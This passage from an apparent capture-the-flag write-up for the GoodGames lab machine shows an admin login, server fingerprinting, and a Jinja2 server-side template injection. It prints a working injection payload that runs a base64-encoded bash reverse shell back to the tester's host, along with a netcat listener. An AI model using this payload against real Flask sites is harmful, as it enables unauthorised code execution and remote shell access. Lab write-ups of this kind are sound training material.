
If we return to the login form for http://internal-administration.goodgames.htb and use admin:superadministrator as credentials, we get in:

The only thing we can do here is change our profile information:

At this point, we must take into account that the server is running Python (nmap discovered it). We can see it on the HTTP response headers:
$ curl -I internal-administration.goodgames.htb
HTTP/1.1 302 FOUND
Date:
Server: Werkzeug/2.0.2 Python/3.6.7
Content-Type: text/html; charset=utf-8
Content-Length: 218
Location: http://internal-administration.goodgames.htb/login
Moreover, we can guess that it is using Flask because the HTTP response status message is in capital letters.
With this information, we can try to exploit Jinja2, which is the default template engine for Flask. This attack is known as Server-Side Template Injection (SSTI) and can lead to code execution.
First of all, we need to verify that it is actually vulnerable. We can use a simple payload such as {{7*7}}, and if we see a 49, then it is vulnerable. A picture is worth a thousand words…

Now we can transform the SSTI into a Remote Code Execution (RCE) using some of the payloads shown in PayloadsAllTheThings. I will be using this one:
{{cycler.__init__.__globals__.os.popen('echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash').read()}}
It contains a reverse shell encoded in Base64:
$ echo -n 'bash  -i >& /dev/tcp/10.10.17.44/4444 0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx
If we are listening with nc, we will receive a connection:
$ nc -nlvp 4444
